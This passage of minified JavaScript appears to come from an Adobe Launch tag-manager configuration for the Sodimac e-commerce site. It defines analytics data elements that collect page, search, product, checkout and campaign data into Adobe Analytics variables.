d=o.pathname;a=c+"-"+l+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}}i.push(a)}i=(i=i.unique()).join("|");return""===s?"view-be:"+i:"view-be-"+s+":"+i}}},Products:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.products"}},"Checkout Page View Data Delivery":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{_experience:{analytics:{event1to100:{event4:{value:1},event42:{value:"%ecom_TotalOrder%"},event81:{value:"%ecom_productsQuantity%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar18:"%page_canal%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar61:"%ecom_shippingCost%",eVar82:"%pedido-peso%",eVar83:"%pedido-volumen%",eVar88:"checkout: delivery",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar126:"%ecom_shippingDay%",eVar127:"%ecom_shippingGroup%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Delivery%"},sandbox:{name:"prod"}}},"unregister-sku-instances":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-plp",""),_satellite.setVar("sku-pdp",""),_satellite.setVar("sku-cs","")}}},ecom_promociones:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.promociones"}},login_geo3:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo3"}},"cc-url":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cc",caseInsensitive:!0}},ecom_pdpcuota:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.pdpcuota"}},"product-url-id":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.pathname.match(/product\/([0-9A-Za-z]+)/)[1]}}},navComuna:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.navComuna;return e=(e=(e=(e=e.replace("+"," ")).replace("+"," ")).replace("+"," ")).replace("+"," ")}}},ecom_orderAddressGeo2:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo2"}},"XDM:View_Events":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={contextData:{},customDimensions:{},endUser:{},environment:{},event1to100:{},event101to200:{},event201to300:{},event301to400:{},event401to500:{}},t={eVars:{}},a={props:{}},r={lists:{list3:{list:{}}}},n={lists:{list2:{list:{}}}};if(sessionStorage.getItem("urlCampaign")&&sessionStorage.removeItem("urlCampaign"),-1!=document.location.href.indexOf("cid=")?(Object.assign(t.eVars,{eVar1:_satellite.getVar("url_campana_cid")}),sessionStorage.setItem("urlCampaign","cid="+_satellite.getVar("url_campana_cid"))):-1!=document.location.href.indexOf("sid=")?(Object.assign(t.eVars,{eVar2:_satellite.getVar("url_campana_sid")}),sessionStorage.setItem("urlCampaign","sid="+_satellite.getVar("url_campana_sid"))):-1!=document.location.href.indexOf("kid=")?(Object.assign(t.eVars,{eVar3:_satellite.getVar("url_campana_kid")}),sessionStorage.setItem("urlCampaign","kid="+_satellite.getVar("url_campana_kid"))):-1!=document.location.href.indexOf("eid=")&&(Object.assign(t.eVars,{eVar4:_satellite.getVar("url_campana_eid")}),sessionStorage.setItem("urlCampaign","eid="+_satellite.getVar("url_campana_eid"))),Object.assign(t.eVars,{eVar18:_satellite.getVar("page_canal")}),Object.assign(t.eVars,{eVar40:_satellite.getVar("page_previousUrl")}),Object.assign(t.eVars,{eVar41:_satellite.getVar("page_url")}),Object.assign(t.eVars,{eVar56:_satellite.getVar("page_pageType")}),Object.assign(t.eVars,{eVar88:_satellite.getVar("page_pageName")}),Object.assign(t.eVars,{eVar118:_satellite.getVar("page_catalyst")}),Object.assign(t.eVars,{eVar26:_satellite.getVar("page_sessionId")}),Object.assign(t.eVars,{eVar27:_satellite.getVar("page_loginStatus")}),Object.assign(t.eVars,{prop12:_satellite.getVar("login_loginLocation")}),Object.assign(e.event1to100,{event33:{value:1}}),Object.assign(a.props,{prop2:_satellite.getVar("page_pageName")}),Object.assign(a.props,{prop29:_satellite.getVar("page_pageType")}),Object.assign(a.props,{prop48:_satellite.getVar("page_previousUrl")}),Object.assign(a.props,{prop49:_satellite.getVar("page_url")}),Object.assign(a.props,{prop68:_satellite.getVar("page_catalyst")}),Object.assign(a.props,{prop50:_satellite.getVar("page_sessionId")}),-1!==window.location.href.indexOf("/category")||-1!==window.location.href.indexOf("/collection")||-1!==window.location.href.indexOf("/search")||-1!==window.location.href.indexOf("/no-search")){if(Object.assign(t.eVars,{eVar120:_satellite.getVar("main_url")}),Object.assign(t.eVars,{eVar96:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(t.eVars,{eVar42:_satellite.getVar("page_siteSection")}),Object.assign(t.eVars,{eVar43:_satellite.getVar("page_subSection")}),Object.assign(t.eVars,{eVar57:_satellite.getVar("Active_Facets")}),Object.assign(t.eVars,{prop9:_satellite.getVar("Active_Facets")}),Object.assign(t.eVars,{eVar85:_satellite.getVar("category-url-id")}),Object.assign(t.eVars,{eVar103:_satellite.getVar("navComuna")}),Object.assign(t.eVars,{eVar104:_satellite.getVar("navRegion")}),Object.assign(t.eVars,{eVar141:_satellite.getVar("ProductList_PLP_SLP")}),Object.assign(t.eVars,{eVar142:_satellite.getVar("ProductQuantity_PLP")}),sessionStorage.getItem("Hit")>=3?Object.assign(t.eVars,{eVar168:"Usuario Identificable"}):Object.assign(t.eVars,{eVar168:"Usuario No Identificable"}),""===document.referrer||null===document.referrer||void 0===document.referrer||"null"===document.referrer||-1===document.referrer.indexOf("sodimac")?Object.assign(t.eVars,{eVar143:window.location.href}):Object.assign(t.eVars,{eVar143:"Not Entry Path"}),Object.assign(e.event101to200,{event110:{value:1}}),document.querySelector("[class^='SmartAppBanner-module']"))if(document.querySelector("[class*='SmartAppBanner-module_close']"));else Object.assign(e.event201to300,{event249:{value:1}});else;(document.querySelector(".boton_evento")||document.querySelector(".baner-plp")||document.querySelector(".banner-categoria-plp")||document.querySelector(".banner-faceta-plp")||document.querySelector(".banner-servicio-plp")||document.querySelector(".banner-contenido-plp"))&&Object.assign(e.event101to200,{event182:{value:1}}),document.querySelector(".banner-container .item-container")&&Object.assign(e.event201to300,{event251:{value:1}}),document.querySelectorAll(".banner-container .banner-content").length>0&&Object.assign(e.event201to300,{event268:{value:1}}),"true"===sessionStorage.getItem("zonePopUp")&&(Object.assign(t.eVars,{eVar185:"View - Location Pop-Up"}),Object.assign(e.event301to400,{event391:{value:1}}),sessionStorage.setItem("zonePopUp","false")),sessionStorage.getItem("previousPage")&&Object.assign(t.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName")),Object.assign(a.props,{prop54:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(a.props,{prop46:_satellite.getVar("page_siteSection")}),Object.assign(a.props,{prop47:_satellite.getVar("page_subSection")})}if(-1!==window.location.href.indexOf("/search")||-1!==window.location.href.indexOf("sTerm=")||-1!==window.location.href.indexOf("sScenario=")){if(_satellite.getVar("search_SearchScenarioNoResult")&&-1!==_satellite.getVar("search_SearchScenarioNoResult").indexOf("_AC_")){var i=_satellite.getVar("search_SearchScenarioNoResult");i=i.replace("BSR","BCR"),Object.assign(t.eVars,{eVar14:i}),Object.assign(a.props,{prop41:i}),Object.assign(e.event1to100,{event118:{value:1}})}else if(!0===window.location.href.includes("sScenario")&&!0===window.location.href.includes("sTerm")&&!0===window.location.href.includes("sType")&&!0===_satellite.getVar("sScenario-url").includes("BTP"))Object.assign(t.eVars,{eVar14:_satellite.getVar("sScenario-url")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("sTerm-url")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop8:_satellite.getVar("sTerm-url")}),Object.assign(a.props,{prop20:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop41:_satellite.getVar("sScenario-url")}),Object.assign(e.event1to100,{event15:{value:1}});else if(!0===window.location.href.includes("sScenario")&&!0===window.location.href.includes("sTerm")&&!0===_satellite.getVar("sScenario-url").includes("BRD_"))Object.assign(t.eVars,{eVar14:_satellite.getVar("sScenario-url")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("sTerm-url")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop8:_satellite.getVar("sTerm-url")}),Object.assign(a.props,{prop20:_satellite.getVar("sType-url")}),Object.assign(a.props,{prop41:_satellite.getVar("sScenario-url")}),Object.assign(e.event1to100,{event15:{value:1}});else{var s=_satellite.getVar("search_SearchScenario");!0===window.location.href.includes("isSearchByImage=true")&&(s="SI_"+s),Object.assign(t.eVars,{eVar14:s}),Object.assign(a.props,{prop41:s}),Object.assign(e.event1to100,{event15:{value:1}})}Object.assign(t.eVars,{eVar36:_satellite.getVar("search_numResults")}),Object.assign(t.eVars,{eVar37:_satellite.getVar("search_pagination")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(t.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(t.eVars,{eVar92:_satellite.getVar("ProductListSearch")}),Object.assign(t.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(a.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(a.props,{prop36:_satellite.getVar("search_numResults")}),Object.assign(a.props,{prop60:_satellite.getVar("search_SearchTermNum")})}if(-1!==window.location.href.indexOf("/no-search-result")&&(Object.assign(t.eVars,{eVar15:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(t.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(t.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(t.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(t.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(e.event1to100,{event16:{value:1}}),Object.assign(a.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(a.props,{prop20:_satellite.getVar("search_resultsType")}),Object.assign(a.props,{prop40:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(a.props,{prop60:_satellite.getVar("search_SearchTermNum")})),-1!==window.location.href.indexOf("/product")){if(Object.assign(t.eVars,{eVar47:_satellite.getVar("ecom_cat1")}),Object.assign(t.eVars,{eVar48:_satellite.getVar("ecom_cat2")}),Object.assign(t.eVars,{eVar49:_satellite.getVar("ecom_cat3")}),Object.assign(t.eVars,{eVar69:_satellite.getVar("id_fotografia")}),Object.assign(t.eVars,{eVar107:_satellite.getVar("carousel")}),Object.assign(t.eVars,{eVar109:_satellite.getVar("rid")}),Object.assign(t.eVars,{eVar139:_satellite.getVar("ProductList_Upselling_PDP")}),Object.assign(t.eVars,{
eVar140:"PDP: "+_satellite.getVar("ProductList_CrossSelling_PDP")}),Object.assign(t.eVars,{eVar131:_satellite.getVar("ecom_brand")}),Object.assign(t.eVars,{eVar132:_satellite.getVar("ecom_productName")}),n.lists.list2.list=_satellite.getVar("scrolling_mapping"),sessionStorage.getItem("Hit")>=3?Object.assign(t.eVars,{eVar168:"Usuario Identificable"}):Object.assign(t.eVars,{eVar168:"Usuario No Identificable"}),""===document.referrer||null===document.referrer||void 0===document.referrer||"null"===document.referrer||-1===document.referrer.indexOf("sodimac")?Object.assign(t.eVars,{eVar143:window.location.href}):Object.assign(t.eVars,{eVar143:"Not Entry Path"}),Object.assign(a.props,{prop43:_satellite.getVar("ecom_cat1")}),Object.assign(a.props,{prop44:_satellite.getVar("ecom_cat2")}),Object.assign(a.props,{prop45:_satellite.getVar("ecom_cat3")}),Object.assign(a.props,{prop62:_satellite.getVar("ecom_productName")}),Object.assign(a.props,{prop25:_satellite.getVar("ecom_yndomicilio")}),Object.assign(a.props,{prop26:_satellite.getVar("ecom_ynretiro")}),Object.assign(a.props,{prop27:_satellite.getVar("ecom_yntienda")}),document.querySelector("[class*=-mudi]")&&Object.assign(e.event101to200,{event105:{value:1}}),"true"===sessionStorage.getItem("whatsapp")&&(Object.assign(e.event301to400,{event383:{value:1}}),sessionStorage.setItem("whatsapp","false")),"true"===sessionStorage.getItem("zonePopUp")&&(Object.assign(t.eVars,{eVar185:"View - Location Pop-Up"}),Object.assign(e.event301to400,{event391:{value:1}}),sessionStorage.setItem("zonePopUp","false")),"true"===sessionStorage.getItem("mudi")&&(Object.assign(e.event101to200,{event105:{value:1}}),console.log(sessionStorage.getItem("mudi")),sessionStorage.setItem("mudi","false")),"true"===sessionStorage.getItem("calculator")&&(Object.assign(e.event201to300,{event203:{value:1}}),sessionStorage.setItem("calculator","false")),"true"===sessionStorage.getItem("p+p")&&(Object.assign(e.event201to300,{event241:{value:1}}),sessionStorage.setItem("p+p","false")),document.querySelector(".fomo-stock")?Object.assign(e.event101to200,{event158:{value:1}}):"true"===sessionStorage.getItem("fomo")?(Object.assign(e.event101to200,{event101:{value:1}}),sessionStorage.setItem("fomo","false")):document.querySelector(".fomo-badge-container")&&document.querySelector(".fomo-badge-container").hasChildNodes()&&Object.assign(e.event101to200,{event150:{value:1}}),"true"===sessionStorage.getItem("woods")&&(Object.assign(e.event201to300,{event204:{value:1}}),Object.assign(t.eVars,{eVar193:"Dimensionado: click dimensiona tu tablero"}),sessionStorage.setItem("woods","false")),"true"===localStorage.getItem("ttps")&&(Object.assign(e.event1to100,{event77:{value:1}}),localStorage.setItem("ttps","false")),document.querySelector(".product-info .title-container")){for(var o="",l=document.querySelectorAll(".product-info .container [class*=image-contain]"),c=0;c<l.length;c++)o+=0===c?"PH: "+l[c].getAttribute("alt"):" | "+l[c].getAttribute("alt");Object.assign(t.eVars,{eVar28:o}),Object.assign(e.event401to500,{event402:{value:1}})}if(document.querySelector(".comparator")&&(Object.assign(e.event401to500,{event405:{value:1}}),Object.assign(t.eVars,{eVar137:_satellite.getVar("ProductList_Comparator_PDP")})),document.querySelector(".M2-calculator")&&Object.assign(e.event401to500,{event408:{value:1}}),document.querySelector(".variant-selectors .button-arrow-container")&&Object.assign(e.event201to300,{event288:{value:1}}),document.querySelector(".addToListsBtn")&&Object.assign(e.event301to400,{event350:{value:1}}),document.querySelector(".size-container")&&Object.assign(e.event301to400,{event365:{value:1}}),document.querySelector(".color-swatch")&&Object.assign(e.event301to400,{event364:{value:1}}),(document.querySelector(".cross-selling")||document.querySelector("#testId-btn-add-to-cart:not(.main-collection-item button"))&&Object.assign(e.event301to400,{event357:{value:1}}),(document.querySelector(".buy-now-button-wrapper")||document.querySelector("#testId-btn-add-to-cart:not(.main-collection-item button"))&&Object.assign(e.event301to400,{event359:{value:1}}),document.querySelector("#testId-btn-outOfStockUserButton")&&Object.assign(e.event301to400,{event362:{value:1}}),document.querySelector(".tangiblee-cta")&&Object.assign(e.event101to200,{event166:{value:1}}),document.querySelector(".top-attributes-container")&&Object.assign(e.event401to500,{event416:{value:1}}),document.querySelector(".tangible__button__3D")&&Object.assign(e.event101to200,{event105:{value:1}}),document.querySelector(".tangible__button__AR")&&Object.assign(e.event101to200,{event106:{value:1}}),document.querySelector("#sodibot-container")&&Object.assign(e.event401to500,{event475:{value:1}}),document.querySelector(".assembly-difficulty")){Object.assign(e.event301to400,{event360:{value:1}});var u=document.querySelector(".assembly-difficulty").getElementsByClassName("difficulty-badge")[0].textContent,d=document.querySelector(".assembly-difficulty").getElementsByClassName("people")[0].textContent,p=document.querySelector(".assembly-difficulty").getElementsByClassName("time")[0].textContent;Object.assign(t.eVars,{eVar51:"View: Assembly Difficulty - "+u+" | "+d+" | "+p})}sessionStorage.getItem("previousPage")&&Object.assign(t.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName"))}sessionStorage.getItem("sendComponentView")&&(Object.assign(a.props,{prop19:sessionStorage.getItem("sendComponentView")}),sessionStorage.removeItem("sendComponentView"));var g=window._vwo_exp_ids;return g&&g.length>0&&g.forEach((function(e,t,a){var r=a[t];if(window._vwo_exp[r]&&("combination_chosen"in window._vwo_exp[r]||"combination_selected"in window._vwo_exp[r])){var n=window._vwo_exp[r].name,i=window._vwo_exp[r].combination_chosen?window._vwo_exp[r].combination_chosen:window._vwo_exp[r].combination_selected,s="VWO_EXP "+r+" - "+n+" - "+window._vwo_exp[r].comb_n[i];window.digitalData.expData?Object.assign(window.digitalData.expData,{[r]:s}):Object.assign(window.digitalData,{expData:{[r]:s}})}})),digitalData.expData&&(digitalData.expData.concatExp=Object.values(digitalData.expData).join("|")),r.lists.list3.list=_satellite.getVar("exp_version"),Object.assign(e.customDimensions,t),Object.assign(e.customDimensions,a),Object.assign(e.customDimensions,r),e}}},ConversionValue:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=s.products.split(";"),t=e[e.length-1];return t=t.split("="),parseFloat(t[1])}}},carousel:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.tag.pdp.inh_rcd"}},"sScenario-url":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return new URLSearchParams(window.location.search).get("sScenario")}}},page_previousUrl:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.previousUrl"}},ecom_shippingMethod:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingMethod"}},ecom_warrantyPrice:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=0;t<e.length;t++)var a=e[t].warrantyPrice;return a}}},"ProductList Delivery":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(event){for(var products=[],sProducts=digitalData.ecom.productList,sProductsOutput="",sProductsTotalSale=0,sProductsConflict=!1,i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}var sele=sProducts[i].shippingSelected,ofe=sProducts[i].shippingDeployDate,met=sProducts[i].shippingMethod,sdd=met+":"+ofe,speed=sProducts[i].shippingSpeed,productsTemp={name:sProductsSku,priceTotal:sProductsTotalPriceProduct,product:sProductsSku,quantity:sProductsUnits,SKU:sProductsSku,_experience:{analytics:{event1to100:{event59:{value:1}},customDimensions:{eVars:{eVar125:sele,eVar129:sdd,eVar133:speed}}}}};products.push(productsTemp)}return products}}},ecom_catid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.catid"}},ecom_invoiceType:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.invoiceType"}},"user-agent":{defaultValue:"false",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!==document.referrer.indexOf("www.sodimac.com.ar/agent/search.jsp"))return!0}}},ecom_cat2:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cat2"}},ecom_openQuestion:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.openQuestion"}},search_pageTypePrevious:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.pageTypePrevious"}},url_campana_sid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("sid=")){var e=window.location.href;return(e=(e=(e=e.split("sid="))[1]).split("&"))[0]}return!1}}},login_geo2:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo2"}},"despacho-retiro-persona":{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(0!=document.querySelectorAll(".fbra_deliveryGroupTab").length){for(var e=document.querySelectorAll(".fbra_deliveryGroupTab.fbra_tab--active")[0].textContent.trim(),t=document.querySelectorAll('input[name="whoWillCollect"]'),a=0;a<t.length&&!t[a].checked;a++);return e+": "+document.dyQuerySelectorAll(".fbra_receiveDelivery__whoWillCollect .fbra_label")[a].textContent}}}},"category-url-id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.href.match(/category\/([s]*cat[0-9A-Z]+)\//)[1]}}},ecom_coupon:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.coupon"}},"unregister-sku-sfl-instances":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-sfl",""),_satellite.setVar("sku-sfll",""),_satellite.setVar("sku-prom","")}}},ProductQuantity_PLP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelector(".category-product-count").innerText;return e=(e=(e=e.split("("))[1].split(" "))[0]}}},ProductPrice_PDP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=document.querySelector(".price").textContent;if(""===t)return console.error("DTM: PDP - Pixel facebook (ViewContent). No se encuentra precio del producto"),"0";!0===t.includes("m2")&&(t=document.querySelectorAll(".price")[1].innerText),!0===t.includes("m\xb2")&&(t=document.querySelectorAll(".price")[1].innerText);var a=/((\d+[.]*)*\d+[, ]*\d*)/g;return!0===(e=(e=(e=t.match(a)[0]).replace(/[.]/g,"")).replace(",",".")).includes(" ")&&(e=e.replace(" ",".")),e}}},ecom_preferredDeliveryGeo3:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo3"}},LinkTrackVars:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkTrackVars"}},login_tipo:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.tipo"}},"unregister-sku-error stock (Scheduling Error)":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-error-stock","")}}},ecom_typeOfPurchase:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.typeOfPurchase"}},"Modulo-cookie":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"Modulo"}},page_clickedFacet:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.clickedFacet"}},login_emailHash:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.emailHash"}},"XDM:XLP_PDP_productList":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return-1!==window.location.href.indexOf("/category")||-1!==window.location.href.indexOf("/collection")?e:""}function t(e){return-1!==window.location.href.indexOf("/search")?e:""}if(-1!==window.location.href.indexOf("/product"))try{return window.pdpProductData=[{SKU:_satellite.getVar("PDPskuID"),price:_satellite.getVar("product_price"),name:_satellite.getVar("PDPskuID"),product:_satellite.getVar("PDPskuID")}],window.pdpProductData}catch(e){return[]}else try{var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");for(var n=document.querySelectorAll(".mobile-price .main .price"),i=0;i<r.length;i++){if(productData={},productData.events={},productData.evar={},productData.badges="",productData.badgesType="",r[i].getElementsByClassName("cs-icon-sponsored").length>0?productData.events.event257=1:productData.events.event257=0,r[i].getElementsByClassName("event-badge").length>0||r[i].getElementsByClassName("bank-promotion-plp").length>0?productData.events.event334=1:productData.events.event334=0,r[i].getElementsByClassName("color-swatch").length>0?(productData.events.event364=1,productData.events.event365=0,productData.events.event366=0):r[i].getElementsByClassName("size-swatch").length>0?(productData.events.event364=0,productData.events.event365=1,productData.events.event366=0):r[i].getElementsByClassName("variants").length>0&&r[i].getElementsByClassName("variants")[0].hasChildNodes()&&(productData.events.event364=0,productData.events.event365=0,productData.events.event366=1),productData.sku=r[i].getAttribute("data-key"),productData.evar.evar71=i+1,n[i]){var s=n[i].textContent.toString();!0===(s=s.split("$"))[1].includes("Und")&&(s=s[1].split("Und")),!0===s[1].includes("UND")&&(s=s[1].split("UND")),!0===s[1].includes("C/U")&&(s=s[1].split("C/U")),!0===s[1].includes("m2")&&(s=s[1].split("m2")),!0===s[1].includes("caja")&&(s=s[1].split("caja")),!0===s[1].includes("ml")&&(s=s[1].split("ml")),!0===s[1].includes("x")&&(s=s[1].split("x")),!0===s[1].includes("d\xeda")&&(s=s[1].split("d\xeda")),!0===s[1].includes("kg")&&(s=s[1].split("kg")),!0===s[1].includes("gramo")&&(s=s[1].split("gramo")),!0===s[1].includes("par")&&(s=s[1].split("par")),!0===s[1].includes("paquete")&&(s=s[1].split("paquete")),!0===s[1].includes("m3")&&(s=s[1].split("m3")),!0===s[1].includes("set")&&(s=s[1].split("set")),!0===s[1].includes("cm")&&(s=s[1].split("cm")),!0===s[1].includes("Combo")&&(s=s[1].split("Combo")),productData.price=s[0]}r[i].querySelector("[class*=event-badge]")&&(productData.badgesType+="Event Badge-"),r[i].querySelector(".price-badge")&&(productData.badgesType+="Price Badge-"),r[i].querySelector("#price-pro-badge")&&(productData.badgesType+="Price Pro Badge-"),r[i].querySelector("[class*=bank-promotion]")&&(productData.badgesType+="Bank Promotion Badge-"),r[i].querySelector(".multi-purpose-icon img")&&(productData.badgesType+="Multi Purpose Icon Badge-"),r[i].querySelector(".multi-purpose-icon img")&&(productData.badgesType+="Multi Purpose Icon Badge-"),r[i].querySelector(".promotion-badge")&&(productData.badgesType+="Promotion Badge-"),r[i].querySelector(".freeshipping")&&(productData.badgesType+="Metodo de envio-",productData.badges+="Envio Gratis-"),r[i].getElementsByClassName("jsx-4100896125").length>0&&(productData.badges+="Envio_Gratis-"),r[i].getElementsByClassName("jsx-561992345").length>0&&(productData.badges+="Black_Days-"),r[i].getElementsByClassName("bank-promotion-plp").length>0&&(-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("48horas")&&(productData.badges+="Envio_48_Horas-"),-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("RA")&&(productData.badges+="RA-"),-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("consumoefiagua")&&(productData.badges+="Consumo_Eficiente_de_Agua-"),-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("badgeinstalacion2")&&(productData.badges+="Instalacion_Incluida-")),r[i].getElementsByClassName("multi-purpose-icon").length>0&&r[i].getElementsByClassName("multi-purpose-icon")[0].querySelector("img")&&(-1!==r[i].getElementsByClassName("multi-purpose-icon")[0].querySelector("img").src.indexOf("Producto-xb")&&(productData.badges+="Producto_Internacional|"),-1!==r[i].getElementsByClassName("multi-purpose-icon")[0].querySelector("img").src.indexOf("preciospro_2")&&(productData.badges+="Black_Days-")),r[i].querySelector("#internet-price-badge")&&(productData.badges+="Precio_Internet-"),r[i].querySelector("#cmr-badge")&&(productData.badges+="Oportunidad_Unica_CMR-"),r[i].querySelector("#mxn-badge")&&(productData.badges+="M_X_N-"),r[i].querySelector("#ab-badge")&&(productData.badges+="Aun_mas_Bajo-"),productData.badges=productData.badges.slice(0,-1),productData.badgesType=productData.badgesType.slice(0,-1),a.push(productData)}return 